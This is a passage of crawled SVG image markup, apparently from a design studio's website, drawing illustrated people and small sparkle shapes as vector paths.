<path d="M15.0521 86.8098C13.1465 88.9091 14.3571 91.8124 14.3571 91.8124C14.3571 91.8124 15.7023 94.6934 16.2852 95.5644C16.8681 96.4131 19.0652 98.6464 19.0652 98.6464C19.0652 98.6464 21.0605 97.4851 22.3384 95.5644C22.8988 94.7157 23.8629 91.8124 23.8629 91.8124C23.8629 91.8124 24.8942 89.1994 23.3921 86.9884C21.7555 84.5764 17.0026 84.6658 15.0521 86.8098Z" fill="#16265C"/>
<path d="M23.6163 127.367H13.6846V137.171H23.6163V127.367Z" fill="#16265C"/>
<path d="M13.5947 127.345C13.6396 127.367 13.6844 127.367 13.6844 127.367L14.9623 123.526L14.0431 122.99C13.9086 124.508 13.7741 125.96 13.5947 127.345Z" fill="#61E5BC"/>
<path d="M9.31284 120.265C8.9093 122.186 8.39366 124.017 7.92285 125.58C10.5011 126.451 13.1017 127.211 13.5725 127.367C13.7519 125.982 13.8864 124.531 14.0209 123.012L9.31284 120.265Z" fill="#61E5BC"/>
<path d="M6.17432 130.695C6.17432 130.695 10.2098 133.062 12.519 133.04C12.9898 131.432 13.3485 129.489 13.6175 127.345C13.1467 127.211 10.5236 126.429 7.96785 125.558C7.00383 128.618 6.17432 130.695 6.17432 130.695Z" fill="#61E5BC"/>
<path d="M7.63123 119.26L10.2991 111.801C10.344 114.548 9.94041 117.518 9.33509 120.265L14.0431 123.012C14.5812 116.133 14.5139 108.428 14.4243 104.051V100.053C14.4243 100.053 12.3841 100.746 11.1286 101.148C9.33509 101.728 7.833 102.376 7.138 103.426C5.74801 105.525 1.84707 117.697 1.80223 120.354C1.77981 121.761 2.56448 123.481 3.50609 123.905C4.55979 124.397 6.24124 125 7.92268 125.558C8.39348 123.995 8.88671 122.163 9.31267 120.243L7.63123 119.26Z" fill="#61E5BC"/>
<path d="M36.6197 87.569C36.1265 87.971 37.3595 94.068 36.6197 93.5767C35.3866 92.728 34.2208 92.661 35.0504 94.001C35.8799 95.3187 36.6421 96.6587 36.9336 97.753C37.2474 98.8474 35.992 102.376 35.4987 105.525C35.0055 108.674 34.176 108.16 34.5571 110.84C34.8037 112.739 35.8799 115.53 37.1578 113.878C37.6958 113.185 38.7271 112.225 39.1082 110.237C40.3413 103.582 39.8256 96.8374 39.1082 93.5544C38.346 90.0927 37.1129 87.167 36.6197 87.569Z" fill="#F9C8B9"/>
<path d="M40.6328 99.4505C39.2428 99.8302 37.2475 99.5845 35.992 99.3389C35.6557 102.466 34.4675 108.987 34.4675 108.987C34.4675 108.987 30.9028 104.297 30.3199 103.426C29.6249 102.354 28.1228 101.706 26.3293 101.148C25.0738 100.746 23.0337 100.054 23.0337 100.054V104.029C22.8767 110.863 22.8319 125.648 24.9617 133.04C27.2709 133.062 31.3064 130.695 31.3064 130.695C31.3064 130.695 27.0243 120.221 27.1812 111.779C27.1812 111.779 30.9701 114.459 32.3152 115.776C33.7052 117.139 35.2746 116.558 36.1489 116.178C37.1578 115.732 38.4357 114.526 39.041 113.632C41.3502 110.238 40.4086 102.242 40.6328 99.4505Z" fill="#61E5BC"/>
<path d="M26.1497 127.323H11.0615V129.243H26.1497V127.323Z" fill="white"/>
<path d="M19.9621 124.642C16.9355 123.95 14.716 123.503 14.716 123.503C12.3844 124.24 13.0794 127.389 13.0794 127.389C13.0794 127.389 20.6571 127.345 22.9662 127.345C23.3474 126.63 22.9887 125.312 19.9621 124.642Z" fill="#F9C8B9"/>
<path d="M18.8636 98.2444C16.263 98.2444 15.8818 98.3561 15.0523 98.8474C14.5143 99.1824 12.9897 100.366 12.9897 100.366C12.9897 100.366 15.1644 102.376 19.1102 102.376C23.0336 102.376 24.7374 100.612 24.7374 100.612C24.7374 100.612 23.3699 99.4057 22.787 99.0037C21.9799 98.4901 21.4642 98.2444 18.8636 98.2444Z" fill="#16265C"/>
<path d="M24.8496 107.602H12.0483C8.10248 107.602 4.91895 110.773 4.91895 114.704V135.385H31.979V114.704C31.979 110.796 28.7954 107.602 24.8496 107.602Z" fill="#16265C"/>
<path d="M93.4746 100.946L94.3714 104.631L96.8151 104.698C96.8151 104.698 96.8375 102.242 97.1513 101.192C96.6133 100.611 93.4746 100.946 93.4746 100.946Z" fill="#F9C8B9"/>
<path d="M92.2538 87.5953L88.1221 99.0032L95.9464 101.815L100.078 90.4075L92.2538 87.5953Z" fill="white"/>
<path d="M95.6043 95.9661C95.6043 95.9661 94.7523 96.2117 95.1559 97.1944C95.3801 97.7304 96.0751 99.1151 96.0302 99.6511C96.0078 100.187 96.4113 102.755 96.4113 102.755C96.4113 102.755 97.5099 101.907 97.6444 101.326C97.7565 100.745 97.9807 99.2491 97.4426 98.6014C96.8597 97.9537 95.6043 95.9661 95.6043 95.9661Z" fill="#F9C8B9"/>
<path d="M96.8151 104.252L93.7885 103.984L90.874 111.488C90.874 111.488 93.7437 117.831 93.7885 118.099C93.8334 118.367 96.0753 117.272 96.7703 115.888C97.4653 114.503 97.4877 112.448 97.1738 109.992C96.8151 107.513 96.8151 104.252 96.8151 104.252Z" fill="#F9C8B9"/>
<path d="M84.2153 98.6686C84.2825 97.3509 84.2153 94.7156 84.2153 94.7156H82.1527H81.3904H79.3279C79.3279 94.7156 79.2606 97.3509 79.3279 98.6686C79.3951 99.9862 77.0859 100.813 77.0859 100.813C77.0859 100.813 78.1845 102.555 80.5609 103.158C80.7627 103.292 81.0317 103.359 81.3456 103.359C81.4801 103.359 81.6146 103.359 81.7716 103.336C81.9061 103.336 82.0406 103.359 82.1975 103.359C82.5114 103.359 82.758 103.292 82.9822 103.158C85.3586 102.555 86.4572 100.813 86.4572 100.813C86.4572 100.813 84.1704 100.009 84.2153 98.6686Z" fill="#F9C8B9"/>
<path d="M76.7048 91.4326C76.3013 92.2143 77.0411 93.4873 77.7361 93.5096C78.431 93.5543 77.7361 90.9636 77.7361 90.9636C77.7361 90.9636 77.0859 90.6509 76.7048 91.4326Z" fill="#F9C8B9"/>
<path d="M86.0089 90.9635C86.0089 90.9635 84.9328 93.4202 85.6278 93.4872C86.3004 93.5542 87.2196 92.4152 86.9506 91.5665C86.6591 90.7402 86.0089 90.9635 86.0089 90.9635Z" fill="#F9C8B9"/>
<path d="M81.7491 85.6929C79.283 85.6929 77.3101 88.4399 77.3101 91.8569C77.3101 95.2515 80.2694 98.0209 81.7491 98.0209C83.296 98.0209 86.1881 95.2739 86.1881 91.8569C86.1881 88.4622 84.2152 85.6929 81.7491 85.6929Z" fill="#F9C8B9"/>
<path d="M70.2485 102.22C67.7599 103.671 69.0827 107.937 69.0827 107.937C69.0827 107.937 69.6207 109.322 71.0555 110.17C72.4904 110.997 74.9116 110.483 74.9116 110.483L75.1583 101.527C75.1807 101.505 72.2213 101.058 70.2485 102.22Z" fill="white"/>
<path d="M93.609 102.22C91.6586 101.036 88.6992 101.505 88.6992 101.505L88.9458 110.461C88.9458 110.461 91.3671 110.997 92.8019 110.148C94.2368 109.322 94.5058 107.915 94.5058 107.915C94.5058 107.915 95.5595 103.403 93.609 102.22Z" fill="white"/>
<path d="M90.8737 102.823C90.8737 102.823 90.0218 101.996 88.3403 101.393C87.1297 100.969 85.5379 100.366 85.5379 100.366C85.5379 100.366 81.9957 104.431 78.0051 100.366C78.0051 100.366 76.1219 101.081 75.1579 101.483C74.1938 101.885 72.8711 102.8 72.8711 102.8C72.8711 102.8 74.7543 112.761 75.1579 114.57C75.539 116.267 75.4045 117.965 75.1579 119.104C74.9112 120.22 73.9248 121.918 73.5885 123.838H90.4926C90.2011 122.208 89.7976 120.734 89.3268 119.439C88.8784 118.21 88.5869 115.999 88.7887 114.436C89.2595 110.952 90.8737 102.823 90.8737 102.823Z" fill="white"/>
<path d="M89.1253 114.793C89.5064 111.019 89.7755 108.674 89.7755 108.674C89.7755 108.674 89.215 111.242 87.556 112.113C85.8969 112.984 85.4037 112.917 83.9465 112.85C83.3187 112.828 82.96 113.297 83.5429 113.654C83.8792 113.855 84.8657 113.945 85.4037 114.101C86.7489 114.503 86.9955 116.334 87.4887 118.054C87.9819 119.774 90.0893 121.918 90.0893 121.918C90.0893 121.918 88.9011 117.094 89.1253 114.793Z" fill="#BCBCBC"/>
<path d="M79.3731 112.716C78.566 112.649 77.3778 112.672 76.2793 111.845C74.9789 110.885 74.0822 108.227 74.0822 108.227C74.0149 110.126 74.7996 112.716 75.3377 115.798C75.6739 117.674 74.7323 120.935 74.7323 120.935C74.7323 120.935 76.7276 119.171 77.0415 117.429C77.2209 116.401 76.907 115.396 77.176 114.726C77.4451 114.056 78.2073 113.9 79.1713 113.766C80.4268 113.632 80.2026 112.783 79.3731 112.716Z" fill="#BCBCBC"/>
<path d="M79.485 115.307C78.6106 114.815 77.1758 114.101 75.315 114.547C74.7769 114.681 72.6695 114.905 71.2571 115.731C72.378 114.547 73.1627 112.068 73.6111 110.617C72.2659 110.773 70.8535 110.103 69.9343 109.098C69.9343 109.098 68.096 112.805 67.244 116.825C67.0198 117.853 66.7284 119.148 67.244 119.885C67.7597 120.6 70.3155 121.002 71.5037 120.6C72.6919 120.198 75.5616 117.361 75.9651 117.875C77.1085 119.394 79.5522 119.818 80.0903 119.438C80.6059 119.081 79.9782 115.597 79.485 115.307Z" fill="#F9C8B9"/>
<path d="M69.1046 107.937L68.9028 109.121C68.9028 109.121 69.5082 110.394 71.3465 110.84C73.1849 111.287 73.8799 111.287 73.8799 111.287L74.3731 110.416C74.3507 110.416 71.0775 110.26 69.1046 107.937Z" fill="#BCBCBC"/>
<path d="M89.439 110.617L89.9322 111.488C89.9322 111.488 91.0532 111.533 92.2638 110.84C93.9004 109.902 94.7075 109.121 94.7075 109.121L94.5057 107.937C92.5104 110.26 89.439 110.617 89.439 110.617Z" fill="#BCBCBC"/>
<path d="M81.3902 101.862C79.2604 101.773 78.0049 100.366 78.0049 100.366L77.4893 100.567C77.4893 100.567 78.4981 102.845 81.592 102.733C84.91 102.622 86.3224 100.656 86.3224 100.656L85.5378 100.366C85.5378 100.388 83.5425 101.974 81.3902 101.862Z" fill="#BCBCBC"/>
<path d="M72.1313 103.359C71.2346 103.537 70.0239 104.699 70.0239 104.699C70.0239 104.699 71.0104 104.475 72.0641 104.163C73.0057 103.895 74.1042 103.537 74.1042 103.537C74.1042 103.537 73.0281 103.158 72.1313 103.359Z" fill="#BCBCBC"/>
<path d="M71.6382 106.709C71.6382 106.709 72.6022 105.815 73.0058 105.369C73.4093 104.922 73.8801 104.252 73.8801 104.252C73.8801 104.252 73.073 104.475 72.5125 104.922C71.9296 105.346 71.6382 106.709 71.6382 106.709Z" fill="#BCBCBC"/>
<path d="M89.439 103.515C89.439 103.515 90.5375 103.872 91.4791 104.14C92.5328 104.453 93.5193 104.676 93.5193 104.676C93.5193 104.676 92.2862 103.537 91.4119 103.336C90.5151 103.158 89.439 103.515 89.439 103.515Z" fill="#BCBCBC"/>
<path d="M89.6631 104.252C89.6631 104.252 90.1115 104.922 90.5374 105.369C90.941 105.815 91.905 106.709 91.905 106.709C91.905 106.709 91.5911 105.324 91.0307 104.9C90.4926 104.475 89.6631 104.252 89.6631 104.252Z" fill="#BCBCBC"/>
<path d="M81.7495 84.4646C78.566 84.4646 75.9878 87.0329 75.9878 90.2043V99.026H87.5337V90.2043C87.5113 87.0329 84.9331 84.4646 81.7495 84.4646Z" fill="#16265C"/>
<path d="M88.4528 107.267H75.6738C71.7504 107.267 68.5669 110.438 68.5669 114.347V134.983H95.5597V114.347C95.5597 110.438 92.3761 107.267 88.4528 107.267Z" fill="#16265C"/>
<path d="M115.827 116.803C115.894 115.486 115.827 112.85 115.827 112.85H113.787H113.024H110.984C110.984 112.85 110.917 115.486 110.984 116.803C111.051 118.121 108.765 118.925 108.765 118.925C108.765 118.925 109.841 120.667 112.217 121.248C112.419 121.382 112.688 121.449 113.002 121.449C113.136 121.449 113.271 121.449 113.428 121.426C113.562 121.426 113.697 121.449 113.854 121.449C114.168 121.449 114.414 121.382 114.638 121.248C117.015 120.667 118.091 118.925 118.091 118.925C118.091 118.925 115.782 118.121 115.827 116.803Z" fill="#B25A29"/>
<path d="M108.339 109.59C107.935 110.371 108.675 111.622 109.348 111.667C110.02 111.711 109.348 109.121 109.348 109.121C109.348 109.121 108.742 108.808 108.339 109.59Z" fill="#F9C8B9"/>
<path d="M117.598 109.121C117.598 109.121 116.544 111.577 117.217 111.644C117.889 111.711 118.808 110.572 118.517 109.746C118.27 108.897 117.598 109.121 117.598 109.121Z" fill="#F9C8B9"/>
<path d="M113.36 103.872C110.917 103.872 108.944 106.619 108.944 109.992C108.944 113.386 111.903 116.111 113.36 116.111C114.885 116.111 117.777 113.364 117.777 109.992C117.799 106.619 115.804 103.872 113.36 103.872Z" fill="#F9C8B9"/>
<path d="M113.54 103.359C108.922 103.359 108.854 109.098 108.854 109.098C108.854 109.098 110.939 109.657 111.702 106.82C112.217 108.339 114.123 108.964 115.289 108.093C115.872 109.143 117.957 109.098 117.957 109.098C117.957 109.098 118.136 103.359 113.54 103.359Z" fill="#16265C"/>
<path d="M117.8 133.129C116.186 132.102 115.222 132.124 113.854 132.191C112.509 132.258 110.536 133.263 110.536 133.263L110.94 136.077C110.94 136.077 114.796 136.077 116.858 135.318C118.293 134.782 119.347 134.112 117.8 133.129Z" fill="#F9C8B9"/>
<path d="M122.44 120.913C122.44 120.913 121.588 120.086 119.929 119.506C118.719 119.081 117.149 118.478 117.149 118.478C117.149 118.478 113.63 122.521 109.661 118.478C109.661 118.478 107.778 119.193 106.837 119.595C105.873 119.997 104.55 120.913 104.55 120.913C104.55 120.913 106.411 130.829 106.837 132.638C107.218 134.335 107.083 136.032 106.837 137.149C106.59 138.266 105.604 139.941 105.267 141.861H122.082C121.79 140.253 121.387 138.757 120.916 137.484C120.467 136.256 120.176 134.045 120.378 132.504C120.849 129.02 122.44 120.913 122.44 120.913Z" fill="white"/>
<path d="M120.714 132.839C121.095 129.087 121.342 126.742 121.342 126.742C121.342 126.742 120.781 129.288 119.122 130.159C117.463 131.03 116.993 130.963 115.535 130.896C114.908 130.873 114.549 131.342 115.132 131.7C115.468 131.901 116.455 131.99 116.97 132.146C118.315 132.526 118.562 134.357 119.033 136.077C119.504 137.774 121.633 139.918 121.633 139.918C121.633 139.918 120.468 135.117 120.714 132.839Z" fill="#E2403D"/>
<path d="M111.007 130.762C110.2 130.695 109.012 130.717 107.936 129.913C106.635 128.953 105.761 126.317 105.761 126.317C105.694 128.193 106.478 130.784 107.016 133.844C107.353 135.72 106.411 138.958 106.411 138.958C106.411 138.958 108.406 137.194 108.72 135.474C108.9 134.469 108.586 133.442 108.855 132.772C109.124 132.102 109.886 131.968 110.85 131.834C112.061 131.677 111.814 130.829 111.007 130.762Z" fill="#E2403D"/>
<path d="M108.047 129.757C107.98 129.6 107.801 129.533 107.644 129.6C107.487 129.667 107.42 129.846 107.487 130.002L111.253 138.489C111.321 138.645 111.5 138.712 111.657 138.645C111.814 138.578 111.881 138.4 111.814 138.243L108.047 129.757Z" fill="white"/>
<path d="M111.096 133.352C110.222 132.861 108.787 132.169 106.949 132.593C106.411 132.727 104.326 132.95 102.913 133.777C104.034 132.593 104.797 130.114 105.245 128.707C103.9 128.863 102.51 128.193 101.591 127.211C101.591 127.211 99.7747 130.896 98.9227 134.916C98.6985 135.943 98.4071 137.238 98.9227 137.953C99.4384 138.668 101.972 139.07 103.16 138.668C104.326 138.266 107.218 135.452 107.599 135.965C108.742 137.484 111.164 137.908 111.702 137.529C112.217 137.104 111.612 133.643 111.096 133.352Z" fill="#F9C8B9"/>
<path d="M119.01 127.054H109.662V139.941H119.01V127.054Z" fill="#16265C"/>
<path d="M125.557 126.965C124.637 128.149 123.023 128.774 121.7 128.685C122.283 130.471 123.404 133.732 124.503 134.871C121.678 135.318 120.781 135.965 120.266 135.764C119.728 135.541 119.862 134.335 118.988 134.29C118.943 135.005 118.988 135.697 118.988 135.697C118.988 135.697 117.105 134.603 115.692 134.893C114.257 135.184 113.114 136.859 116.141 138.422C116.723 138.712 122.059 139.114 123.92 138.936C125.153 138.824 127.619 138.578 128.112 137.864C128.628 137.149 128.426 135.831 128.112 134.826C127.821 133.866 126.252 128.037 125.557 126.965Z" fill="#F9C8B9"/>
<path d="M113.025 119.975C110.895 119.885 109.662 118.501 109.662 118.501L109.146 118.702C109.146 118.702 110.155 120.957 113.226 120.868C116.522 120.756 117.934 118.791 117.934 118.791L117.15 118.501C117.15 118.478 115.154 120.064 113.025 119.975Z" fill="#E2403D"/>
<path d="M113.002 120.198C110.536 120.086 109.146 118.679 109.146 118.679L108.227 119.037C108.227 119.037 109.281 121.024 110.536 121.65C111.904 122.32 114.841 122.521 116.141 121.918C117.666 121.181 118.63 119.037 118.63 119.037L117.15 118.478C117.15 118.478 116.253 120.354 113.002 120.198Z" fill="#F4A512"/>
<path d="M105.873 120.109C105.873 120.109 104.528 119.573 103.093 121.806C101.658 124.039 100.201 129.154 100.201 129.154C100.201 129.154 102.061 130.739 103.026 131.007C104.55 131.454 105.738 131.007 105.738 131.007C105.738 131.007 106.03 128.841 105.738 126.34C105.469 123.816 105.873 120.109 105.873 120.109Z" fill="#F4A512"/>
<path d="M121.364 120.109C121.364 120.109 121.297 123.637 121.028 126.139C120.737 128.64 121.476 131.007 121.476 131.007C121.476 131.007 123.158 131.409 124.705 131.208C126.229 131.007 127.014 129.154 127.014 129.154C127.014 129.154 125.557 124.039 124.144 121.806C122.709 119.55 121.364 120.109 121.364 120.109Z" fill="#F4A512"/>
<path d="M122.216 111.086C122.015 109.612 120.737 109.456 120.737 109.456C120.737 109.456 121.768 108.428 121.32 107.289C120.894 106.15 119.302 106.374 119.302 106.374C119.302 106.374 120.468 105.302 119.818 104.364C119.167 103.426 117.845 103.895 117.845 103.895C117.845 103.895 118.002 102.89 117.127 102.242C116.365 101.684 115.087 102.934 115.087 102.934C115.065 102.376 114.258 101.572 113.428 101.572C112.576 101.572 111.724 102.354 111.679 102.934C111.679 102.934 110.401 101.684 109.639 102.242C108.765 102.89 108.922 103.895 108.922 103.895C108.922 103.895 107.599 103.426 106.949 104.364C106.299 105.302 107.465 106.374 107.465 106.374C107.465 106.374 105.873 106.173 105.447 107.289C104.998 108.428 106.03 109.456 106.03 109.456C106.03 109.456 104.729 109.612 104.55 111.086C104.416 112.18 105.267 112.85 105.267 112.85C105.267 112.85 104.46 113.431 104.55 114.503C104.662 115.687 105.895 115.821 105.895 115.821C105.895 115.821 104.976 116.692 105.267 117.585C105.559 118.478 106.971 118.233 106.971 118.233C106.971 118.233 106.882 119.617 107.734 120.064C108.204 120.31 108.989 120.31 109.662 119.684C109.662 120.421 111.029 121.471 112.509 120.31C112.845 121.694 115.222 121.694 115.67 120.488C116.612 121.65 117.777 121.002 118.069 120.042C118.607 120.086 119.167 119.997 119.257 119.908C119.974 119.26 119.818 118.21 119.818 118.21C119.818 118.21 121.23 118.456 121.521 117.563C121.813 116.669 120.894 115.798 120.894 115.798C120.894 115.798 122.127 115.664 122.239 114.481C122.329 113.409 121.521 112.828 121.521 112.828C121.521 112.828 122.373 112.18 122.216 111.086Z" fill="#16265C"/>
<path d="M120.714 124.799H107.891C103.945 124.799 100.761 127.97 100.761 131.901V152.604H127.844V131.901C127.866 127.97 124.66 124.799 120.714 124.799Z" fill="#16265C"/>
<path d="M150.913 103.18C150.913 103.18 150.061 102.354 148.402 101.773C147.191 101.349 145.622 100.746 145.622 100.746C145.622 100.746 142.102 104.788 138.134 100.746C138.134 100.746 136.25 101.46 135.309 101.862C134.345 102.264 133.022 103.18 133.022 103.18C133.022 103.18 134.883 113.096 135.309 114.905C135.69 116.602 135.555 118.3 135.309 119.416C135.062 120.533 134.076 122.208 133.739 124.129H150.554C150.262 122.521 149.859 121.024 149.388 119.751C148.94 118.523 148.648 116.312 148.85 114.771C149.298 111.287 150.913 103.18 150.913 103.18Z" fill="#16265C"/>
<path d="M139.569 115.62C138.694 115.128 137.259 114.436 135.421 114.86C134.883 114.994 132.798 115.218 131.386 116.044C132.506 114.86 133.269 112.381 133.717 110.974C132.372 111.131 130.982 110.461 130.063 109.478C130.063 109.478 128.247 113.163 127.395 117.183C127.171 118.21 126.879 119.506 127.395 120.22C127.911 120.935 130.444 121.337 131.632 120.935C132.798 120.533 135.69 117.719 136.071 118.233C137.215 119.751 139.636 120.176 140.174 119.796C140.69 119.372 140.062 115.91 139.569 115.62Z" fill="#F9C8B9"/>
<path d="M154.006 109.232C153.087 110.416 151.473 111.041 150.15 110.952C150.733 112.739 151.854 115.999 152.953 117.138C150.128 117.585 149.231 118.233 148.715 118.032C148.177 117.808 148.312 116.602 147.437 116.558C147.393 117.272 147.437 117.965 147.437 117.965C147.437 117.965 145.554 116.87 144.142 117.161C142.707 117.451 141.564 119.126 144.59 120.689C145.173 120.98 150.509 121.382 152.37 121.203C153.603 121.091 156.069 120.846 156.562 120.131C157.078 119.416 156.876 118.099 156.562 117.094C156.293 116.133 154.724 110.304 154.006 109.232Z" fill="#F9C8B9"/>
<path d="M141.452 102.465C138.986 102.354 137.596 100.947 137.596 100.947L136.677 101.304C136.677 101.304 137.73 103.292 138.986 103.917C140.354 104.587 143.29 104.788 144.591 104.185C146.115 103.448 147.079 101.304 147.079 101.304L145.6 100.746C145.6 100.746 144.703 102.622 141.452 102.465Z" fill="#E2403D"/>
<path d="M149.097 96.48C149.635 94.0233 147.595 94.872 147.326 92.862C147.057 90.8297 147.819 84.1967 141.609 84.4647C139.277 84.5763 137.73 86.1173 136.901 88.3507C136.071 90.5617 135.78 93.4873 136.139 94.7157C136.497 95.9663 135.78 96.48 134.995 97.1723C134.278 97.7977 134.255 98.8027 134.816 99.5843C135.556 100.612 134.166 101.795 134.614 103.046C134.883 103.805 136.206 104.252 136.901 105.815C137.125 106.329 137.842 108.138 138.963 109.121C140.084 110.081 143.604 110.237 144.613 109.121C146.025 107.557 146.025 106.977 146.451 106.418C147.774 104.788 146.967 103.47 148.783 102.756C149.725 102.398 151.003 101.014 149.859 99.361C149.119 98.2443 148.895 97.3957 149.097 96.48Z" fill="#16265C"/>
<path d="M148.267 107.267H135.488C131.565 107.267 128.381 110.438 128.381 114.347V134.983H155.374V114.347C155.397 110.438 152.213 107.267 148.267 107.267Z" fill="#16265C"/>
<path d="M164.028 116.692C163.894 115.307 164.028 113.051 164.028 113.051H162.145H161.428H159.545C159.545 113.051 159.657 115.307 159.545 116.692C159.455 117.898 157.504 118.657 157.504 118.657C157.504 118.657 158.513 120.265 160.688 120.801C160.89 120.913 162.706 120.913 162.885 120.801C165.082 120.265 166.069 118.657 166.069 118.657C166.069 118.657 164.14 117.898 164.028 116.692Z" fill="#F9C8B9"/>
<path d="M170.306 120.354C169.454 119.617 164.477 117.607 164.477 117.607C163.423 119.595 162.616 119.595 161.787 119.595C160.957 119.595 160.172 119.573 159.096 117.607C159.096 117.607 154.119 119.617 153.267 120.354C152.415 121.091 150.487 122.811 150.039 125.402C149.59 128.015 148.447 135.117 148.604 138.042C148.716 140.365 149.366 144.809 149.456 146.641L152.37 146.306C152.326 145.368 152.214 142.554 151.922 140.678C151.586 138.377 152.214 133.777 152.909 131.521C153.604 129.265 154.523 126.474 154.747 124.754C154.971 123.034 155.263 123.436 155.554 124.754C155.845 126.072 155.666 126.764 156.047 129.466C156.428 132.169 157.258 135.228 157.28 136.434C157.303 137.506 157.146 139.07 157.123 139.382C158.289 139.606 159.858 139.784 161.787 139.784C165.486 139.784 169.118 138.69 169.118 138.69C169.118 138.69 168.4 134.268 168.333 132.816C168.266 130.896 168.759 127.188 168.759 127.188C168.759 127.188 171.315 131.409 173.534 132.66C175.597 133.799 177.39 133.084 177.39 131.119C177.39 127.724 176.449 126.697 175.216 125.067C172.817 121.962 171.158 121.091 170.306 120.354Z" fill="#61E5BC"/>
<path d="M156.047 129.489C155.666 126.787 155.845 126.094 155.554 124.777C155.263 123.459 154.971 123.057 154.747 124.777C154.523 126.496 153.603 129.288 152.909 131.544C152.214 133.799 151.586 138.4 151.922 140.7C152.213 142.576 152.326 145.368 152.37 146.328L152.819 146.284L152.841 146.261C152.841 144.274 152.572 139.271 152.796 136.747C153.021 134.268 154.792 127.256 154.792 127.256C154.792 127.256 154.881 130.673 155.106 132.884C155.263 134.335 154.455 138.69 154.455 138.69C154.455 138.69 155.352 139.115 157.101 139.45C157.123 139.137 157.28 137.574 157.258 136.502C157.258 135.251 156.428 132.191 156.047 129.489Z" fill="#61E5BC"/>
<path d="M157.034 110.17C156.653 110.907 157.348 112.113 157.998 112.136C158.648 112.18 157.998 109.724 157.998 109.724C157.998 109.724 157.415 109.433 157.034 110.17Z" fill="#F9C8B9"/>
<path d="M165.8 109.724C165.8 109.724 164.791 112.046 165.441 112.113C166.091 112.18 166.943 111.108 166.674 110.304C166.427 109.5 165.8 109.724 165.8 109.724Z" fill="#F9C8B9"/>
<path d="M161.787 104.766C159.477 104.766 157.594 107.356 157.594 110.572C157.594 113.788 160.374 115.642 161.764 115.642C163.221 115.642 165.957 113.766 165.957 110.572C165.979 107.356 164.118 104.766 161.787 104.766Z" fill="#F9C8B9"/>
<path d="M161.787 103.113C155.778 103.113 157.415 110.282 157.415 110.282C157.415 110.282 159.096 115.642 161.787 115.642C164.477 115.642 166.226 110.282 166.226 110.282C166.226 110.282 167.795 103.113 161.787 103.113Z" fill="#16265C"/>
<path d="M161.787 100.321C160.307 100.321 159.096 101.46 159.096 102.89C159.096 104.297 160.307 105.458 161.787 105.458C163.266 105.458 164.477 104.319 164.477 102.89C164.477 101.46 163.266 100.321 161.787 100.321Z" fill="#843029"/>
<path d="M161.584 116.692C160.419 116.714 159.544 116.692 159.544 116.692L157.661 118.21C157.661 118.21 158.849 119.506 161.786 119.617C164.723 119.729 166.068 118.21 166.068 118.21L164.028 116.692C164.028 116.692 162.75 116.669 161.584 116.692Z" fill="#16265C"/>
<path d="M168.131 125.111H155.352C151.429 125.111 148.245 128.283 148.245 132.191V152.827H175.238V132.191C175.238 128.283 172.054 125.111 168.131 125.111Z" fill="#16265C"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/09/Group-1.svg
body_size: 6334
content:
<svg width="180" height="143" viewBox="0 0 180 143" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M155.807 19.987C153.009 18.8877 152.109 16.1895 151.41 13.4913C151.41 13.3913 151.31 13.2914 151.21 13.2914C151.11 13.2914 151.01 13.2914 151.01 13.4913C150.61 16.1895 148.612 18.9876 145.913 19.8871C145.714 19.987 145.714 20.2868 146.013 20.2868C148.512 20.3867 150.61 24.6839 151.11 26.7825C151.21 26.9824 151.51 26.9824 151.51 26.7825C152.009 24.0843 153.508 21.8857 155.807 20.3867C156.007 20.2868 156.007 20.0869 155.807 19.987Z" fill="#61E5BC"/>
<path d="M162.003 31.5794C160.004 30.8799 159.405 28.9811 159.005 27.0824C159.005 26.9824 158.905 26.9824 158.805 26.9824C158.705 26.9824 158.705 26.9824 158.605 27.0824C158.305 28.9811 157.006 30.8799 155.108 31.4795C154.908 31.5794 155.008 31.7793 155.108 31.7793C156.806 31.8792 158.305 34.7773 158.605 36.2763C158.605 36.3763 158.905 36.4762 158.905 36.2763C159.305 34.4775 160.304 32.8786 161.903 31.8792C162.103 31.7793 162.103 31.5794 162.003 31.5794Z" fill="#16265C"/>
<path d="M166.8 20.6866C165.601 20.1869 165.201 18.9877 164.901 17.8884C164.901 17.7885 164.801 17.7885 164.801 17.7885C164.801 17.7885 164.701 17.7885 164.701 17.8884C164.501 19.0876 163.702 20.2868 162.503 20.6866C162.403 20.6866 162.403 20.8864 162.503 20.8864C163.602 20.8864 164.501 22.7852 164.701 23.6846C164.701 23.7845 164.901 23.7845 164.901 23.6846C165.101 22.4854 165.801 21.586 166.8 20.8864C166.9 20.7865 166.9 20.6866 166.8 20.6866Z" fill="#F4A512"/>
<path d="M28.4906 111.627C25.6924 110.528 24.793 107.829 24.0935 105.131C24.0935 105.031 23.9935 104.931 23.8936 104.931C23.7937 104.931 23.6937 104.931 23.6937 105.131C23.294 107.829 21.2953 110.628 18.5971 111.527C18.3972 111.627 18.3972 111.927 18.697 111.927C21.1954 112.027 23.294 116.324 23.7937 118.422C23.8936 118.622 24.1934 118.622 24.1934 118.422C24.6931 115.724 26.1921 113.526 28.4906 112.027C28.6904 112.027 28.6904 111.727 28.4906 111.627Z" fill="#61E5BC"/>
<path d="M34.6867 123.219C32.688 122.52 32.0884 120.621 31.6886 118.722C31.6886 118.622 31.5887 118.622 31.4888 118.622C31.3888 118.622 31.3888 118.622 31.2889 118.722C30.9891 120.621 29.6899 122.52 27.7912 123.119C27.5913 123.219 27.6912 123.419 27.7912 123.419C29.4901 123.519 30.9891 126.417 31.2889 127.916C31.2889 128.016 31.5887 128.116 31.5887 127.916C31.9884 126.117 32.9878 124.518 34.5867 123.519C34.7866 123.419 34.7866 123.319 34.6867 123.219Z" fill="#16265C"/>
<path d="M39.4835 112.427C38.2842 111.927 37.8845 110.728 37.5847 109.628C37.5847 109.528 37.4848 109.528 37.4848 109.528C37.4848 109.528 37.3848 109.528 37.3848 109.628C37.185 110.828 36.3855 112.027 35.1863 112.427C35.0863 112.427 35.0863 112.626 35.1863 112.626C36.2856 112.626 37.185 114.525 37.3848 115.425C37.3848 115.525 37.5847 115.525 37.5847 115.425C37.7846 114.225 38.4841 113.326 39.4835 112.626C39.5834 112.526 39.5834 112.427 39.4835 112.427Z" fill="#FFA600"/>
